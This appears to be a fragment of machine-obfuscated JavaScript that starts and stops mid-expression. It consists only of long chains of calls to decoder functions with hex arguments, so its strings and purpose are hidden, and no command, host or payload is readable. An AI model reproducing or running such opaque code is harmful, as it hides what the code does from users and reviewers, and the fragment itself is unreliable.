fe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911